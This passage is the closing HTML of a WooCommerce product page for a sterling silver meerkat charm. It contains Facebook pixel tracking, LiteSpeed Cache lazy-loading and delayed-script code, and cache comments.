number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"The review could not be submitted because this browser is too old. Please try again with a modern browser."};GLSR.version="7.2.13"</script> <script id="storefront-sticky-add-to-cart-js-extra" type="litespeed/javascript">var storefront_sticky_add_to_cart_params={"trigger_class":"entry-summary"}</script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_6-10.4.3-3.5.15','1764563407207468');fbq('track','ViewContent',{"source":"woocommerce_6","version":"10.4.3","pluginVersion":"3.5.15","content_name":"Sterling Silver Meerkat Charm on Chain","content_ids":"[\"CC.AFRMDMRCATSS_3965\"]","content_type":"product","contents":"[{\"id\":\"CC.AFRMDMRCATSS_3965\",\"quantity\":1}]","content_category":"Sterling Silver Jewellery","value":"640","currency":"ZAR"},{"eventID":"9a399fa9-fcb0-48c8-950d-d2bda43a8252"});fbq('set','agent','woocommerce_6-10.4.3-3.5.15','1764563407207468');fbq('track','PageView',{"source":"woocommerce_6","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"79174304-47d7-4a60-bdcb-34f14807e2ac"})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.goldfishjewellery.co.za/wp-content/litespeed/js/d3f726f9e4f8a661d418aaade172359f.js?ver=84b34"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 16:46:10 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 16:46:10 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->